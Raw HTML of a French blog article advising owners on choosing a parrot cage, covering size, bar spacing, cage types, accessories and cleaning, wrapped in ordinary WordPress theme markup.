shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_6f2","tdc_css_class":"tdi_56_6f2","tdc_css_class_style":"tdi_56_6f2_rand_style"}';
block_tdi_56_6f2.td_column_number = "1";
block_tdi_56_6f2.block_type = "tdb_single_related";
block_tdi_56_6f2.post_count = "2";
block_tdi_56_6f2.found_posts = "8";
block_tdi_56_6f2.header_color = "";
block_tdi_56_6f2.ajax_pagination_infinite_stop = "";
block_tdi_56_6f2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_56_6f2);
</script><div id=tdi_56_6f2 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/pigeons-voyageurs-competences-navigation-naturelle/" rel="bookmark" class="td-image-wrap " title="Les Pigeons Voyageurs : Des incroyables Compétences de Navigation Naturelle à Découvrir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/les-pigeons-voyageurs-des-competences-de-navigation-naturelle-a-decouvrir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/oiseaux/" class="td-post-category">Oiseaux</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/pigeons-voyageurs-competences-navigation-naturelle/" rel="bookmark" title="Les Pigeons Voyageurs : Des incroyables Compétences de Navigation Naturelle à Découvrir">Les Pigeons Voyageurs : Des incroyables Compétences de Navigation Naturelle à Découvrir</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T05:00:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/pigeons-voyageurs-competences-navigation-naturelle/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Le pigeon voyageur est un animal qui fascine les humains depuis des siècles en raison de ses incroyables compétences de navigation naturelles. Ces oiseaux,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/pigeons-voyageurs-competences-navigation-naturelle/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/vision-nocturne-chouettes-hiboux-detiennent-secrets-fascinants/" rel="bookmark" class="td-image-wrap " title="Vision Nocturne : Les Chouettes et Hiboux Détiennent des Secrets Fascinants" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/vision-nocturne-les-chouettes-et-hiboux-detiennent-des-secrets-fascinants-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/oiseaux/" class="td-post-category">Oiseaux</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/vision-nocturne-chouettes-hiboux-detiennent-secrets-fascinants/" rel="bookmark" title="Vision Nocturne : Les Chouettes et Hiboux Détiennent des Secrets Fascinants">Vision Nocturne : Les Chouettes et Hiboux Détiennent des Secrets Fascinants</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T05:00:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/vision-nocturne-chouettes-hiboux-detiennent-secrets-fascinants/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Les chouettes et les hiboux sont connus pour être des oiseaux de nuit mystérieux, et leurs capacités de vision nocturne attirent de plus en...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/vision-nocturne-chouettes-hiboux-detiennent-secrets-fascinants/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_3b8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_3b8" >
<style>

/* inline tdc_css att */

.tdi_57_3b8{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_3b8{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_3b8 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/parrot-2022-11-01-04-31-47-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_3b8:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_3b8 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_3b8 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_3b8 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_3b8 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_3b8 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_9f6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_32a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_32a,
                .tdi_59_32a .tdc-columns{
                    min-height: 0;
                }.tdi_59_32a,
				.tdi_59_32a .tdc-columns{
				    display: block;
				}.tdi_59_32a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_32a{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_32a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_32a{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_32a{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_6c3  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_6c3{
                    vertical-align: baseline;
                }.tdi_61_6c3 > .wpb_wrapper,
				.tdi_61_6c3 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_6c3 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_6c3 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_6c3{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_9cb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_9cb{
                    vertical-align: baseline;
                }.tdi_63_9cb > .wpb_wrapper,
				.tdi_63_9cb > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_9cb > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_9cb > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_3f9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_3f9" >
<style>

/* inline tdc_css att */

.tdi_64_3f9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_3f9 .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_3f9 .td-social-expand-tabs-icon,
				.tdi_64_3f9 .td-icon-share{
					color: #ffffff;
				}.tdi_64_3f9 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_3f9 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_3f9 .td-social-share-text,
				.tdi_64_3f9 .td-social-handler{
					background-color: #000000;
				}.tdi_64_3f9 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_3f9 .td-social-handler{
					border-color: #000000;
				}.tdi_64_3f9 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_3f9 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_3f9 .td-ps-bg .td-social-network div,
				.tdi_64_3f9 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_3f9 .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_3f9 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_3f9 .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_3f9" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fcomment-choisir-cage-ideale-perroquet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+choisir+la+cage+id%C3%A9ale+pour+votre+perroquet+%3F&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fcomment-choisir-cage-ideale-perroquet%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_3f9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_713" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_973  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_973,
                .tdi_66_973 .tdc-columns{
                    min-height: 0;
                }.tdi_66_973,
				.tdi_66_973 .tdc-columns{
				    display: block;
				}.tdi_66_973 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_973{
margin-bottom:60px !important;
}

.tdi_66_973 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_973{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_973{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_66f  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_66f{
                    vertical-align: baseline;
                }.tdi_68_66f > .wpb_wrapper,
				.tdi_68_66f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_66f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_66f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_039 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_039" >
<style>

/* inline tdc_css att */

.tdi_69_039{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_039 img.aligncenter,
				.tdi_69_039 .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_039,
                .tdi_69_039 > p,
                .tdi_69_039 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_039 h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_039 h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_039 li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_039 li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_039 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_039 h1,
				.tdi_69_039 h2,
				.tdi_69_039 h3,
				.tdi_69_039 h4,
				.tdi_69_039 h5,
				.tdi_69_039 h6{
			        color: #ed7c21;
		        }.tdi_69_039 .wp-caption-text,
				.tdi_69_039 figcaption{
			        color: #ed7c21;
		        }.tdi_69_039 a{
			        color: #ed7c21;
		        }.tdi_69_039 .page-nav a:hover,
				.tdi_69_039 .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_039 img.aligncenter,
				.tdi_69_039 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_039 img.aligncenter,
				.tdi_69_039 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_039,
                .tdi_69_039 > p,
                .tdi_69_039 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_039 li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_039 li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_039 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_039 img.aligncenter,
				.tdi_69_039 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_039,
                .tdi_69_039 > p,
                .tdi_69_039 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_039 li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_039 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_039 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Les perroquets sont des oiseaux fascinants et intelligents, qui méritent une attention particulière en ce qui concerne leur habitat. Choisir le type de cage adapté à votre perroquet est essentiel pour son bien-être et sa sécurité. Dans cet article, nous vous donnerons les clés pour choisir la meilleure cage possible pour votre compagnon à plumes.</p>
<h2><span id="Les_criteres_a_prendre_en_compte_pour_choisir_une_cage">Les critères à prendre en compte pour choisir une cage</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Les_criteres_a_prendre_en_compte_pour_choisir_une_cage">
                <span class="lwptoc_item_label">Les critères à prendre en compte pour choisir une cage</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_differents_types_de_cages_a_perroquets">
                <span class="lwptoc_item_label">Les différents types de cages à perroquets</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#La_cage_classique">
                <span class="lwptoc_item_label">La cage classique</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#La_cage_a_double_compartiment">
                <span class="lwptoc_item_label">La cage à double compartiment</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Le_voliere_dinterieur">
                <span class="lwptoc_item_label">Le volière d’intérieur</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Les_accessoires_indispensables_pour_la_cage_de_votre_perroquet">
                <span class="lwptoc_item_label">Les accessoires indispensables pour la cage de votre perroquet</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Entretenir_correctement_la_cage_de_votre_perroquet">
                <span class="lwptoc_item_label">Entretenir correctement la cage de votre perroquet</span>
    </a>
    </div></div></div>
</div></div>
<p>Pour sélectionner une cage adaptée à votre perroquet, plusieurs critères doivent être pris en compte :</p>
<ol>
<li><strong>La taille de l&rsquo;oiseau :</strong> il est important que la cage soit suffisamment spacieuse pour permettre à votre perroquet de s&rsquo;y sentir à l&rsquo;aise et d&rsquo;y évoluer librement.</li>
<li><strong>L&rsquo;espace entre les barreaux :</strong> un espace trop large entre les barreaux peut être dangereux pour l&rsquo;oiseau, qui risque de se coincer la tête ou les pattes.</li>
<li><strong>La solidité de la cage :</strong> les perroquets sont des oiseaux très costauds, notamment au niveau du bec, il est donc primordial de choisir une cage solide, résistante aux coups de bec et aux tentatives d&rsquo;évasion.</li>
<li><strong>Le matériau :</strong> privilégiez les cages en acier inoxydable, plus résistantes et durables que celles en plastique.</li>
<li><strong>La forme de la cage :</strong> pour le bien-être de votre perroquet, privilégiez les cages rectangulaires aux cages rondes, qui peuvent être stressantes pour l&rsquo;oiseau.</li>
</ol>
<h2><span id="Les_differents_types_de_cages_a_perroquets">Les différents types de cages à perroquets</span></h2>
<p>Il existe plusieurs modèles de cages adaptées à la taille et aux besoins de votre perroquet :</p>
<h3><span id="La_cage_classique">La cage classique</span></h3>
<p>Cette cage est adaptée aux perroquets de petite et moyenne taille, tels que les perruches ou les conures. Elle est généralement composée de barreaux en acier inoxydable et possède un bac amovible pour faciliter le nettoyage. Veillez à choisir une cage avec des barreaux suffisamment espacés pour éviter que votre perroquet ne se coince la tête entre eux.</p>
<h3><span id="La_cage_a_double_compartiment">La cage à double compartiment</span></h3>
<p>Destinée aux perroquets de taille moyenne à grande, cette cage est divisée en deux compartiments distincts : l&rsquo;un pour dormir et l&rsquo;autre pour jouer et se nourrir. Ce type de cage convient particulièrement aux oiseaux qui aiment avoir plusieurs espaces dédiés à leurs différentes activités.</p>
<h3><span id="Le_voliere_dinterieur">Le volière d&rsquo;intérieur</span></h3>
<p>Pour les perroquets de grande taille, tels que les aras ou les cacatoès, la volière d&rsquo;intérieur est idéale. Cette cage spacieuse permet à l&rsquo;oiseau de voler librement et d&rsquo;évoluer dans un environnement sécurisé. Les volières d&rsquo;intérieur peuvent être équipées de nombreux accessoires pour divertir et stimuler votre perroquet.</p>
<h2><span id="Les_accessoires_indispensables_pour_la_cage_de_votre_perroquet">Les accessoires indispensables pour la cage de votre perroquet</span></h2>
<p>Pour assurer le bien-être et la sécurité de votre perroquet, il est primordial de lui fournir une cage équipée de divers accessoires :</p>
<ul>
<li><strong>Des perchoirs :</strong> choisissez des perchoirs de différentes tailles et textures pour que votre oiseau puisse se reposer et entretenir ses pattes. Veillez à ce qu&rsquo;ils soient suffisamment espacés les uns des autres pour éviter les conflits entre plusieurs oiseaux.</li>
<li><strong>Des jouets :</strong> les perroquets sont des oiseaux intelligents et curieux, qui ont besoin d&rsquo;être stimulés intellectuellement. Proposez-leur différents types de jouets (cordes, balançoires, jeux de réflexion…) pour les divertir et leur permettre de développer leurs capacités cognitives.</li>
<li><strong>Des gamelles :</strong> placez des gamelles adaptées à la taille de votre perroquet dans sa cage pour qu&rsquo;il puisse se nourrir et s&rsquo;abreuver facilement. Préférez des gamelles en acier inoxydable, plus hygiéniques et faciles à nettoyer que celles en plastique.</li>
<li><strong>Un bac amovible :</strong> cet élément facilite grandement le nettoyage de la cage et permet de préserver l&rsquo;hygiène de votre perroquet.</li>
</ul>
<h2><span id="Entretenir_correctement_la_cage_de_votre_perroquet">Entretenir correctement la cage de votre perroquet</span></h2>
<p>Il est essentiel de veiller à la propreté de la cage de votre perroquet pour prévenir les maladies et assurer son bien-être :</p>
<ol>
<li>Nettoyez régulièrement le bac amovible et changez le substrat (copeaux de bois, papier journal…) pour éviter l&rsquo;accumulation d&rsquo;excréments et de nourriture.</li>
<li>Lavez les gamelles quotidiennement avec de l&rsquo;eau chaude savonneuse et rincez-les abondamment avant de les remettre en place.</li>
<li>Passez un coup d&rsquo;éponge humide sur les barreaux de la cage une fois par semaine pour enlever les dépôts de poussière et de saleté. N&rsquo;utilisez pas de produits chimiques qui pourraient être nocifs pour votre oiseau.</li>
<li>Vérifiez régulièrement l&rsquo;état des perchoirs et des jouets et remplacez-les si nécessaire.</li>
</ol>
<p>En prenant en compte ces conseils, vous serez en mesure de choisir la cage idéale pour votre perroquet et de lui offrir un environnement sécurisé et adapté à ses besoins. N&rsquo;oubliez pas que le bien-être de votre oiseau dépend avant tout de la qualité de son habitat, alors n&rsquo;hésitez pas à investir dans une cage adaptée et des accessoires de qualité.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_9f1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_9f1" >
<style>

/* inline tdc_css att */

.tdi_70_9f1{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_9f1{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_9f1{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_9f1 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_9f1 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_9f1 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_9f1 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_9f1 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_9f1 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/chats-chiens-se-detestent/">Les chats et les chiens se détestent-ils vraiment ?</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/5-insectes-plus-terrifiants-australie/">Les 5 insectes les plus terrifiants que l&rsquo;on trouve en Australie</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_330 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_330" >
<style>

/* inline tdc_css att */

.tdi_71_330{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_635 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_330:hover .tdi_72_635 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_635 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_635 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_635 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_635 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_635 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_635 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_635"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_366 tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_366" >
<style>

/* inline tdc_css att */

.tdi_73_366{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_366{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_366 .comment-link{
                    display: inline-block;
                }.tdi_73_366 .comment{
                    border-bottom-style: dashed;
                }.tdi_73_366 .comment .children{
                    border-top-style: dashed;
                }.tdi_73_366 .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_366 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_366 .td-block-title a,
				.tdi_73_366 .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_366 cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_366 .comment-link,
				.tdi_73_366 .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_366 .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_366 .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_366 .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_366 input[type=text],
                .tdi_73_366 textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_366 .comment-form-cookies-consent label,
                .tdi_73_366 .logged-in-as,
                .tdi_73_366 .logged-in-as a,
                .tdi_73_366 .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_366 input[type=text],
                .tdi_73_366 textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-choisir-cage-ideale-perroquet/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='919' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
